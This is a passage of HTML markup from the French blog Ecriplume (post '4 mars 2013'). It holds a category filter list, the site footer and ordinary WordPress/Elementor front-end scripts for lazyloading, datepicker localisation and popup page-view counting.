data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-99ce935b2837dbca4c7b372cfcd7d698"><label class="sf-label-checkbox" for="sf-input-99ce935b2837dbca4c7b372cfcd7d698">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-60122f266e22415006cce3bf2e789423"><label class="sf-label-checkbox" for="sf-input-60122f266e22415006cce3bf2e789423">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-5b1fc3745a4dd20b0af05795052068a0"><label class="sf-label-checkbox" for="sf-input-5b1fc3745a4dd20b0af05795052068a0">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-7bd48c6b7384d727a4f5056033d014c7"><label class="sf-label-checkbox" for="sf-input-7bd48c6b7384d727a4f5056033d014c7">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-ef68b70db004e0d3c57eb0c0693c2532"><label class="sf-label-checkbox" for="sf-input-ef68b70db004e0d3c57eb0c0693c2532">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-abc0cb49a7b29485c4ba0b9963a7a6e4"><label class="sf-label-checkbox" for="sf-input-abc0cb49a7b29485c4ba0b9963a7a6e4">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-7afe27bd4f13c5f791ffe6749f09e3f2"><label class="sf-label-checkbox" for="sf-input-7afe27bd4f13c5f791ffe6749f09e3f2">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-e5531150d3aec12b61fc94ff1445c233"><label class="sf-label-checkbox" for="sf-input-e5531150d3aec12b61fc94ff1445c233">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-09df33005bf979b775e85a8fe1622c23"><label class="sf-label-checkbox" for="sf-input-09df33005bf979b775e85a8fe1622c23">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-4f3e7f42d4c387b9fef0aab834ec0810"><label class="sf-label-checkbox" for="sf-input-4f3e7f42d4c387b9fef0aab834ec0810">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-b615d8ff1853d7570a2e0cb31f31151e"><label class="sf-label-checkbox" for="sf-input-b615d8ff1853d7570a2e0cb31f31151e">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-2bee544dbcae6f41c90ed6e9ebc61023"><label class="sf-label-checkbox" for="sf-input-2bee544dbcae6f41c90ed6e9ebc61023">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-c00c189fa8f8fa0092055f37966331e2"><label class="sf-label-checkbox" for="sf-input-c00c189fa8f8fa0092055f37966331e2">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-76966bf709eab926473364ec2a7109af"><label class="sf-label-checkbox" for="sf-input-76966bf709eab926473364ec2a7109af">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-ad12c0b57ea736114f9e76bf40e8a793"><label class="sf-label-checkbox" for="sf-input-ad12c0b57ea736114f9e76bf40e8a793">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-38678bb0da8ca0e395b068b846ac03f4"><label class="sf-label-checkbox" for="sf-input-38678bb0da8ca0e395b068b846ac03f4">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-e39a9d57a5b6f071b05bc96afed7e36d"><label class="sf-label-checkbox" for="sf-input-e39a9d57a5b6f071b05bc96afed7e36d">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-59452a5564a7e9ab5c572895efc7d3f6"><label class="sf-label-checkbox" for="sf-input-59452a5564a7e9ab5c572895efc7d3f6">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-19b3b74505608b5584322021a910cd63"><label class="sf-label-checkbox" for="sf-input-19b3b74505608b5584322021a910cd63">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-5711a857113c910fcadea6747522a37e"><label class="sf-label-checkbox" for="sf-input-5711a857113c910fcadea6747522a37e">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-cbee6a7478c9f080d4316c18a009d79f"><label class="sf-label-checkbox" for="sf-input-cbee6a7478c9f080d4316c18a009d79f">Santé<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-cd83d39c5c460aba472aafe59bbe8e1d"><label class="sf-label-checkbox" for="sf-input-cd83d39c5c460aba472aafe59bbe8e1d">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-84423cbb60cd86e9188872f2c52960d6"><label class="sf-label-checkbox" for="sf-input-84423cbb60cd86e9188872f2c52960d6">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-24ff823c563f35324a7dc8447e5f21af"><label class="sf-label-checkbox" for="sf-input-24ff823c563f35324a7dc8447e5f21af">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-10d1e6ee90ccf2a70db0c2011addefec"><label class="sf-label-checkbox" for="sf-input-10d1e6ee90ccf2a70db0c2011addefec">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-16c4b1e19b07f1d0dbd7d8c9834c0208"><label class="sf-label-checkbox" for="sf-input-16c4b1e19b07f1d0dbd7d8c9834c0208">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-b3dd9098ef93a7940c6232fda801afa4"><label class="sf-label-checkbox" for="sf-input-b3dd9098ef93a7940c6232fda801afa4">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-eaaf8b206dfc8441b1a5a4b9e67e576a"><label class="sf-label-checkbox" for="sf-input-eaaf8b206dfc8441b1a5a4b9e67e576a">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-10ed8e514401bad97e309cf2daeb7a83"><label class="sf-label-checkbox" for="sf-input-10ed8e514401bad97e309cf2daeb7a83">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-fe9678989dd40e917f89e44245607e84"><label class="sf-label-checkbox" for="sf-input-fe9678989dd40e917f89e44245607e84">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-39bce7d43043508842726f18e6a314ee"><label class="sf-label-checkbox" for="sf-input-39bce7d43043508842726f18e6a314ee">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-d4121754a68246f7e032cfdb85d5fab5"><label class="sf-label-checkbox" for="sf-input-d4121754a68246f7e032cfdb85d5fab5">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-d1db813fb5ed6d37d8e52ee12050c10c"><label class="sf-label-checkbox" for="sf-input-d1db813fb5ed6d37d8e52ee12050c10c">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-83409da795c2ad7ec588fe7e730dd89e"><label class="sf-label-checkbox" for="sf-input-83409da795c2ad7ec588fe7e730dd89e">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-5578957b9ac21edb85a4826a1b8fde50"><label class="sf-label-checkbox" for="sf-input-5578957b9ac21edb85a4826a1b8fde50">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-aa960e818100dc8b0129be0fa6d8c453"><label class="sf-label-checkbox" for="sf-input-aa960e818100dc8b0129be0fa6d8c453">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2062" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-9044f48435a89cfb48c121cd20077f68"><label class="sf-label-checkbox" for="sf-input-9044f48435a89cfb48c121cd20077f68">Vie quotidienne<span class="sf-count">(2 062)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-11c5e84dfde1aeed7611ce9745090c0b"><label class="sf-label-checkbox" for="sf-input-11c5e84dfde1aeed7611ce9745090c0b">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-76dac34d14ebc3266d6521edfd91830f"><label class="sf-label-checkbox" for="sf-input-76dac34d14ebc3266d6521edfd91830f">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-9fa487c751a95a1b7803b6784ca93c77"><label class="sf-label-checkbox" for="sf-input-9fa487c751a95a1b7803b6784ca93c77">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f26e985dc7"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"4 mars 2013 - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
